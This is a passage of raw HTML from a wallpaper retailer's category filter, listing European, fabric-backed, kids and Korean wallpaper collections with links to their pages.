	<li class="cat-item cat-item-16523"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/chorus-european-wallpaper/" data-val="chorus-european-wallpaper" data-title="CHORUS" >CHORUS</a>
</li>
	<li class="cat-item cat-item-16747"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/compendium-european-wallpaper/" data-val="compendium-european-wallpaper" data-title="COMPENDIUM" >COMPENDIUM</a>
</li>
	<li class="cat-item cat-item-31958"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" data-val="cosmopolitan" data-title="COSMOPOLITAN" >COSMOPOLITAN</a>
</li>
	<li class="cat-item cat-item-53971"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" data-val="crispy-paper" data-title="CRISPY PAPER" >CRISPY PAPER</a>
</li>
	<li class="cat-item cat-item-16530"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/deco-s-european-wallpaper/" data-val="deco-s-european-wallpaper" data-title="DECO S" >DECO S</a>
</li>
	<li class="cat-item cat-item-67223"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/deco-style/" data-val="deco-style" data-title="DECO STYLE" >DECO STYLE</a>
</li>
	<li class="cat-item cat-item-67222"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/diamond-dust/" data-val="diamond-dust" data-title="DIAMOND DUST" >DIAMOND DUST</a>
</li>
	<li class="cat-item cat-item-16536"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/empress-european-wallpaper/" data-val="empress-european-wallpaper" data-title="EMPRESS" >EMPRESS</a>
</li>
	<li class="cat-item cat-item-16538"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/estelle-european-wallpaper/" data-val="estelle-european-wallpaper" data-title="ESTELLE" >ESTELLE</a>
</li>
	<li class="cat-item cat-item-67221"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/etam/" data-val="etam" data-title="ETAM" >ETAM</a>
</li>
	<li class="cat-item cat-item-16539"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/evolution-european-wallpaper/" data-val="evolution-european-wallpaper" data-title="EVOLUTION" >EVOLUTION</a>
</li>
	<li class="cat-item cat-item-16760"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/fabulous-european-wallpaper/" data-val="fabulous-european-wallpaper" data-title="FABULOUS" >FABULOUS</a>
</li>
	<li class="cat-item cat-item-16541"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/factory-european-wallpaper/" data-val="factory-european-wallpaper" data-title="FACTORY" >FACTORY</a>
</li>
	<li class="cat-item cat-item-16543"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/factory-ii-european-wallpaper/" data-val="factory-ii-european-wallpaper" data-title="FACTORY II" >FACTORY II</a>
</li>
	<li class="cat-item cat-item-16542"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/factory-iii-european-wallpaper/" data-val="factory-iii-european-wallpaper" data-title="FACTORY III" >FACTORY III</a>
</li>
	<li class="cat-item cat-item-16545"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/florentine-european-wallpaper/" data-val="florentine-european-wallpaper" data-title="FLORENTINE" >FLORENTINE</a>
</li>
	<li class="cat-item cat-item-16546"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/freestyle-european-wallpaper/" data-val="freestyle-european-wallpaper" data-title="FREESTYLE" >FREESTYLE</a>
</li>
	<li class="cat-item cat-item-16547"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/freundin-european-wallpaper/" data-val="freundin-european-wallpaper" data-title="FREUNDIN" >FREUNDIN</a>
</li>
	<li class="cat-item cat-item-16548"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/gentle-elg-european-wallpaper/" data-val="gentle-elg-european-wallpaper" data-title="GENTLE ELG" >GENTLE ELG</a>
</li>
	<li class="cat-item cat-item-16549"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/gina-european-wallpaper/" data-val="gina-european-wallpaper" data-title="GINA" >GINA</a>
</li>
	<li class="cat-item cat-item-16588"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/in-the-wood-european-wallpaper/" data-val="in-the-wood-european-wallpaper" data-title="IN THE WOOD" >IN THE WOOD</a>
</li>
	<li class="cat-item cat-item-16768"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ion-european-wallpaper/" data-val="ion-european-wallpaper" data-title="ION" >ION</a>
</li>
	<li class="cat-item cat-item-16596"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/karim-gl-european-wallpaper/" data-val="karim-gl-european-wallpaper" data-title="KARIM GL" >KARIM GL</a>
</li>
	<li class="cat-item cat-item-16597"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/karim-rashid-european-wallpaper/" data-val="karim-rashid-european-wallpaper" data-title="KARIM RASHID" >KARIM RASHID</a>
</li>
	<li class="cat-item cat-item-16598"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/kelly-hoppen-european-wallpaper/" data-val="kelly-hoppen-european-wallpaper" data-title="KELLY HOPPEN" >KELLY HOPPEN</a>
</li>
	<li class="cat-item cat-item-16599"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/kh-style-european-wallpaper/" data-val="kh-style-european-wallpaper" data-title="KH STYLE" >KH STYLE</a>
</li>
	<li class="cat-item cat-item-66979"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/kids-teens-2/" data-val="kids-teens-2" data-title="Kids &amp;Teens 2" >Kids &amp;Teens 2</a>
</li>
	<li class="cat-item cat-item-16616"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/la-vie-european-wallpaper/" data-val="la-vie-european-wallpaper" data-title="LA VIE" >LA VIE</a>
</li>
	<li class="cat-item cat-item-16617"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/labyrinth-european-wallpaper/" data-val="labyrinth-european-wallpaper" data-title="LABYRINTH" >LABYRINTH</a>
</li>
	<li class="cat-item cat-item-16619"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/loft-european-wallpaper/" data-val="loft-european-wallpaper" data-title="LOFT" >LOFT</a>
</li>
	<li class="cat-item cat-item-16622"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/mandalay-european-wallpaper/" data-val="mandalay-european-wallpaper" data-title="MANDALAY" >MANDALAY</a>
</li>
	<li class="cat-item cat-item-16624"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/memory-european-wallpaper/" data-val="memory-european-wallpaper" data-title="MEMORY" >MEMORY</a>
</li>
	<li class="cat-item cat-item-16823"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/metro-ii-v1-european-wallpaper/" data-val="metro-ii-v1-european-wallpaper" data-title="METRO II V1" >METRO II V1</a>
</li>
	<li class="cat-item cat-item-16822"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/metro-ii-v2-european-wallpaper/" data-val="metro-ii-v2-european-wallpaper" data-title="METRO II V2" >METRO II V2</a>
</li>
	<li class="cat-item cat-item-16627"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/metropolitan-european-wallpaper/" data-val="metropolitan-european-wallpaper" data-title="METROPOLITAN" >METROPOLITAN</a>
</li>
	<li class="cat-item cat-item-16628"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/mix-up-european-wallpaper/" data-val="mix-up-european-wallpaper" data-title="MIX UP" >MIX UP</a>
</li>
	<li class="cat-item cat-item-16631"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/modern-update-european-wallpaper/" data-val="modern-update-european-wallpaper" data-title="MODERN UPDATE" >MODERN UPDATE</a>
</li>
	<li class="cat-item cat-item-16634"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/nena-european-wallpaper/" data-val="nena-european-wallpaper" data-title="NENA" >NENA</a>
</li>
	<li class="cat-item cat-item-16520"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/neue-bude-2-0-european-wallpaper/" data-val="neue-bude-2-0-european-wallpaper" data-title="NEUE BUDE 2.0" >NEUE BUDE 2.0</a>
</li>
	<li class="cat-item cat-item-16778"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/onon-european-wallpaper/" data-val="onon-european-wallpaper" data-title="ONON" >ONON</a>
</li>
	<li class="cat-item cat-item-16779"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/opal-european-wallpaper/" data-val="opal-european-wallpaper" data-title="OPAL" >OPAL</a>
</li>
	<li class="cat-item cat-item-16638"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/origin-european-wallpaper/" data-val="origin-european-wallpaper" data-title="ORIGIN" >ORIGIN</a>
</li>
	<li class="cat-item cat-item-16781"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/orna-home-european-wallpaper/" data-val="orna-home-european-wallpaper" data-title="ORNA HOME" >ORNA HOME</a>
</li>
	<li class="cat-item cat-item-16780"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ornamenta-european-wallpaper/" data-val="ornamenta-european-wallpaper" data-title="ORNAMENTA" >ORNAMENTA</a>
</li>
	<li class="cat-item cat-item-16639"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/padua-european-wallpaper/" data-val="padua-european-wallpaper" data-title="PADUA" >PADUA</a>
</li>
	<li class="cat-item cat-item-16645"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/panels-european-wallpaper/" data-val="panels-european-wallpaper" data-title="PANELS" >PANELS</a>
</li>
	<li class="cat-item cat-item-16647"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/perfecto-iv-european-wallpaper/" data-val="perfecto-iv-european-wallpaper" data-title="PERFECTO IV" >PERFECTO IV</a>
</li>
	<li class="cat-item cat-item-16782"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/personal-affa-european-wallpaper/" data-val="personal-affa-european-wallpaper" data-title="PERSONAL AFFA" >PERSONAL AFFA</a>
</li>
	<li class="cat-item cat-item-16650"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/plaisir-ii-european-wallpaper/" data-val="plaisir-ii-european-wallpaper" data-title="PLAISIR II" >PLAISIR II</a>
</li>
	<li class="cat-item cat-item-67218"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/porsche/" data-val="porsche" data-title="PORSCHE" >PORSCHE</a>
</li>
	<li class="cat-item cat-item-16785"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/rush-european-wallpaper/" data-val="rush-european-wallpaper" data-title="RUSH" >RUSH</a>
</li>
	<li class="cat-item cat-item-16667"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/shape-form-european-wallpaper/" data-val="shape-form-european-wallpaper" data-title="SHAPE &amp; FORM" >SHAPE &amp; FORM</a>
</li>
	<li class="cat-item cat-item-16668"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/sightseeing-european-wallpaper/" data-val="sightseeing-european-wallpaper" data-title="SIGHTSEEING" >SIGHTSEEING</a>
</li>
	<li class="cat-item cat-item-16733"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/signature-e-european-wallpaper/" data-val="signature-e-european-wallpaper" data-title="SIGNATURE E" >SIGNATURE E</a>
</li>
	<li class="cat-item cat-item-16670"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/sky-lounge-european-wallpaper/" data-val="sky-lounge-european-wallpaper" data-title="SKY LOUNGE" >SKY LOUNGE</a>
</li>
	<li class="cat-item cat-item-16674"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/spice-up-european-wallpaper/" data-val="spice-up-european-wallpaper" data-title="SPICE UP" >SPICE UP</a>
</li>
	<li class="cat-item cat-item-16676"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/spotlight-european-wallpaper/" data-val="spotlight-european-wallpaper" data-title="SPOTLIGHT" >SPOTLIGHT</a>
</li>
	<li class="cat-item cat-item-16680"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/summer-beat-european-wallpaper/" data-val="summer-beat-european-wallpaper" data-title="SUMMER BEAT" >SUMMER BEAT</a>
</li>
	<li class="cat-item cat-item-66714"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/tahiti/" data-val="tahiti" data-title="TAHITI" >TAHITI</a>
</li>
	<li class="cat-item cat-item-16686"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/tiles-more-european-wallpaper/" data-val="tiles-more-european-wallpaper" data-title="TILES &amp; MORE" >TILES &amp; MORE</a>
</li>
	<li class="cat-item cat-item-66717"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/travel-styles/" data-val="travel-styles" data-title="Travel Styles" >Travel Styles</a>
</li>
	<li class="cat-item cat-item-16791"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trend-european-wallpaper/" data-val="trend-european-wallpaper" data-title="TREND" >TREND</a>
</li>
	<li class="cat-item cat-item-16687"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trendspot-1-european-wallpaper/" data-val="trendspot-1-european-wallpaper" data-title="TRENDSPOT 1" >TRENDSPOT 1</a>
</li>
	<li class="cat-item cat-item-16688"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trendspot-2-european-wallpaper/" data-val="trendspot-2-european-wallpaper" data-title="TRENDSPOT 2" >TRENDSPOT 2</a>
</li>
	<li class="cat-item cat-item-16736"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trendwall-european-wallpaper/" data-val="trendwall-european-wallpaper" data-title="TRENDWALL" >TRENDWALL</a>
</li>
	<li class="cat-item cat-item-16689"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trianon-european-wallpaper/" data-val="trianon-european-wallpaper" data-title="TRIANON" >TRIANON</a>
</li>
	<li class="cat-item cat-item-16711"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/unica-european-wallpaper/" data-val="unica-european-wallpaper" data-title="UNICA" >UNICA</a>
</li>
	<li class="cat-item cat-item-16691"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/villanova-european-wallpaper/" data-val="villanova-european-wallpaper" data-title="VILLANOVA" >VILLANOVA</a>
</li>
	<li class="cat-item cat-item-16692"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/virtual-european-wallpaper/" data-val="virtual-european-wallpaper" data-title="VIRTUAL" >VIRTUAL</a>
</li>
	<li class="cat-item cat-item-16695"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/wohnen-european-wallpaper/" data-val="wohnen-european-wallpaper" data-title="WOHNEN" >WOHNEN</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13488"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" data-val="fabric-backed-wallpaper" data-title="Fabric Backed Wallpaper" >Fabric Backed Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-65863"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/artisan-walls/" data-val="artisan-walls" data-title="ARTISAN WALLS" >ARTISAN WALLS</a>
</li>
	<li class="cat-item cat-item-67212"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/atmosphere/" data-val="atmosphere" data-title="Atmosphere" >Atmosphere</a>
</li>
	<li class="cat-item cat-item-60317"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/attalia/" data-val="attalia" data-title="ATTALIA" >ATTALIA</a>
</li>
	<li class="cat-item cat-item-16748"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/fb-connoiseur-fabric-backed-wallpaper/" data-val="fb-connoiseur-fabric-backed-wallpaper" data-title="FB CONNOISEUR" >FB CONNOISEUR</a>
</li>
	<li class="cat-item cat-item-16751"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/fb-durowall-fabric-backed-wallpaper/" data-val="fb-durowall-fabric-backed-wallpaper" data-title="FB DUROWALL" >FB DUROWALL</a>
</li>
	<li class="cat-item cat-item-60286"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/nova-walls/" data-val="nova-walls" data-title="NOVA WALLS" >NOVA WALLS</a>
</li>
	<li class="cat-item cat-item-66977"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/nova-walls-2/" data-val="nova-walls-2" data-title="NOVA WALLS 2" >NOVA WALLS 2</a>
</li>
	<li class="cat-item cat-item-65812"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/prime-walls/" data-val="prime-walls" data-title="PRIME WALLS" >PRIME WALLS</a>
</li>
	<li class="cat-item cat-item-16685"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/tex-gracia-fabric-backed-wallpaper/" data-val="tex-gracia-fabric-backed-wallpaper" data-title="TEX GRACIA" >TEX GRACIA</a>
</li>
	<li class="cat-item cat-item-65256"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/zen-walls/" data-val="zen-walls" data-title="ZEN WALLS" >ZEN WALLS</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-60252"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-teen-collections/" data-val="kids-teen-collections" data-title="Kids &amp; Teen Collections" >Kids &amp; Teen Collections</a>
	<ul class='children'>
	<li class="cat-item cat-item-60253"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-teen-collections/kids-teens-2-kids-teen-collections/" data-val="kids-teens-2-kids-teen-collections" data-title="KIDS &amp;TEENS 2" >KIDS &amp;TEENS 2</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13042"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/" data-val="kids-wallpaper" data-title="KIDS Wallpaper" >KIDS Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16600"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/khome-kids-wallpaper/" data-val="khome-kids-wallpaper" data-title="KHOME" >KHOME</a>
</li>
	<li class="cat-item cat-item-16601"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/kids-teens-kids-wallpaper/" data-val="kids-teens-kids-wallpaper" data-title="KIDS &amp; TEENS" >KIDS &amp; TEENS</a>
</li>
	<li class="cat-item cat-item-16602"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/kids-club-kids-wallpaper/" data-val="kids-club-kids-wallpaper" data-title="KIDS CLUB" >KIDS CLUB</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/" data-val="korean-wallpaper" data-title="Korean Wallpaper" >Korean Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16488"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/4u-v12-korean-wallpaper/" data-val="4u-v12-korean-wallpaper" data-title="4U V12" >4U V12</a>
</li>
	<li class="cat-item cat-item-17135"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/albany/" data-val="albany" data-title="ALBANY" >ALBANY</a>
</li>
	<li class="cat-item cat-item-16551"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/art-book-1-korean-wallpaper/" data-val="art-book-1-korean-wallpaper" data-title="ART BOOK 1" >ART BOOK 1</a>
</li>
	<li class="cat-item cat-item-16552"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/art-book-2-korean-wallpaper/" data-val="art-book-2-korean-wallpaper" data-title="ART BOOK 2" >ART BOOK 2</a>
</li>
	<li class="cat-item cat-item-17134"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/aurora/" data-val="aurora" data-title="AURORA" >AURORA</a>
</li>
	<li class="cat-item cat-item-16513"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/bella-korean-wallpaper/" data-val="bella-korean-wallpaper" data-title="BELLA" >BELLA</a>
</li>
	<li class="cat-item cat-item-16521"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/calla-korean-wallpaper/" data-val="calla-korean-wallpaper" data-title="CALLA" >CALLA</a>
</li>
	<li class="cat-item cat-item-64033"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/choice-korean-wallpaper/" data-val="choice-korean-wallpaper" data-title="CHOICE" >CHOICE</a>
</li>
	<li class="cat-item cat-item-16528"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/danvii-korean-wallpaper/" data-val="danvii-korean-wallpaper" data-title="DANVII" >DANVII</a>
</li>
	<li class="cat-item cat-item-16714"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/darae4-korean-wallpaper/" data-val="darae4-korean-wallpaper" data-title="DARAE4" >DARAE4</a>
</li>
	<li class="cat-item cat-item-60239"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/darae5/" data-val="darae5" data-title="DARAE5" >DARAE5</a>
</li>
	<li class="cat-item cat-item-16526"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-20-21-korean-wallpaper/" data-val="dd-20-21-korean-wallpaper" data-title="DD 20/21" >DD 20/21</a>
</li>
	<li class="cat-item cat-item-16525"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-v17-korean-wallpaper/" data-val="dd-v17-korean-wallpaper" data-title="DD V17" >DD V17</a>
</li>
	<li class="cat-item cat-item-16527"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-v18-korean-wallpaper/" data-val="dd-v18-korean-wallpaper" data-title="DD V18" >DD V18</a>
</li>
	<li class="cat-item cat-item-66279"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/decent/" data-val="decent" data-title="DECENT" >DECENT</a>
</li>
	<li class="cat-item cat-item-16719"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/decortex-korean-wallpaper/" data-val="decortex-korean-wallpaper" data-title="DECORTEX" >DECORTEX</a>
</li>
	<li class="cat-item cat-item-16801"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/designtex-korean-wallpaper/" data-val="designtex-korean-wallpaper" data-title="DESIGNTEX" >DESIGNTEX</a>
</li>
	<li class="cat-item cat-item-66355"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dream-world/" data-val="dream-world" data-title="Dream World" >Dream World</a>
</li>
	<li class="cat-item cat-item-64652"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dune/" data-val="dune" data-title="DUNE" >DUNE</a>
</li>
	<li class="cat-item cat-item-16821"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/e-room-korean-wallpaper/" data-val="e-room-korean-wallpaper" data-title="E-ROOM" >E-ROOM</a>
</li>
	<li class="cat-item cat-item-61541"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/e-room-vol-6/" data-val="e-room-vol-6" data-title="E-ROOM VOL 6" >E-ROOM VOL 6</a>
</li>
	<li class="cat-item cat-item-16533"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/elysium-korean-wallpaper/" data-val="elysium-korean-wallpaper" data-title="ELYSIUM" >ELYSIUM</a>
</li>
	<li class="cat-item cat-item-16534"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/empire-korean-wallpaper/" data-val="empire-korean-wallpaper" data-title="EMPIRE" >EMPIRE</a>
</li>
	<li class="cat-item cat-item-16753"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/esta-korean-wallpaper/" data-val="esta-korean-wallpaper" data-title="ESTA" >ESTA</a>
</li>
	<li class="cat-item cat-item-16540"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/exquisite-korean-wallpaper/" data-val="exquisite-korean-wallpaper" data-title="EXQUISITE" >EXQUISITE</a>
</li>
	<li class="cat-item cat-item-16544"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/floral-korean-wallpaper/" data-val="floral-korean-wallpaper" data-title="FLORAL" >FLORAL</a>
</li>
	<li class="cat-item cat-item-16554"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-17-18-korean-wallpaper/" data-val="gn-avn-17-18-korean-wallpaper" data-title="GN AVN 17/18" >GN AVN 17/18</a>
</li>
	<li class="cat-item cat-item-16555"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-18-19-korean-wallpaper/" data-val="gn-avn-18-19-korean-wallpaper" data-title="GN AVN 18/19" >GN AVN 18/19</a>
</li>
	<li class="cat-item cat-item-16557"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-19-20-korean-wallpaper/" data-val="gn-avn-19-20-korean-wallpaper" data-title="GN AVN 19/20" >GN AVN 19/20</a>
</li>
	<li class="cat-item cat-item-61538"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-2023-24/" data-val="gn-avn-2023-24" data-title="GN AVN 2023/24" >GN AVN 2023/24</a>
</li>
	<li class="cat-item cat-item-16556"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-21-22-korean-wallpaper/" data-val="gn-avn-21-22-korean-wallpaper" data-title="GN AVN 21/22" >GN AVN 21/22</a>
</li>
	<li class="cat-item cat-item-65314"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bloom/" data-val="gn-bloom" data-title="GN BLOOM" >GN BLOOM</a>
</li>
	<li class="cat-item cat-item-16560"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v1-korean-wallpaper/" data-val="gn-bos-v1-korean-wallpaper" data-title="GN BOS V1" >GN BOS V1</a>
</li>
	<li class="cat-item cat-item-16561"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v2-korean-wallpaper/" data-val="gn-bos-v2-korean-wallpaper" data-title="GN BOS V2" >GN BOS V2</a>
</li>
	<li class="cat-item cat-item-16562"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v3-korean-wallpaper/" data-val="gn-bos-v3-korean-wallpaper" data-title="GN BOS V3" >GN BOS V3</a>
</li>
	<li class="cat-item cat-item-66219"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-canvas/" data-val="gn-canvas" data-title="GN Canvas" >GN Canvas</a>
</li>
	<li class="cat-item cat-item-65359"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-carnival/" data-val="gn-carnival" data-title="GN CARNIVAL" >GN CARNIVAL</a>
</li>
	<li class="cat-item cat-item-61545"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-classy/" data-val="gn-classy" data-title="GN CLASSY" >GN CLASSY</a>
</li>
	<li class="cat-item cat-item-65919"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-festa/" data-val="gn-festa" data-title="GN FESTA" >GN FESTA</a>
</li>
	<li class="cat-item cat-item-16815"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-fiore-korean-wallpaper/" data-val="gn-fiore-korean-wallpaper" data-title="GN FIORE" >GN FIORE</a>
</li>
	<li class="cat-item cat-item-16566"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-florence-korean-wallpaper/" data-val="gn-florence-korean-wallpaper" data-title="GN FLORENCE" >GN FLORENCE</a>
</li>
	<li class="cat-item cat-item-16567"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-impression-korean-wallpaper/" data-val="gn-impression-korean-wallpaper" data-title="GN IMPRESSION" >GN IMPRESSION</a>
</li>
	<li class="cat-item cat-item-16569"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs-16-17-korean-wallpaper/" data-val="gn-lhs-16-17-korean-wallpaper" data-title="GN LHS 16/17" >GN LHS 16/17</a>
</li>
	<li class="cat-item cat-item-16571"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs-18-19-korean-wallpaper/" data-val="gn-lhs-18-19-korean-wallpaper" data-title="GN LHS 18/19" >GN LHS 18/19</a>
</li>
	<li class="cat-item cat-item-16712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs-20-21-korean-wallpaper/" data-val="gn-lhs-20-21-korean-wallpaper" data-title="GN LHS 20/21" >GN LHS 20/21</a>
</li>
	<li class="cat-item cat-item-64654"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs2024/" data-val="gn-lhs2024" data-title="GN LHS2024" >GN LHS2024</a>
</li>
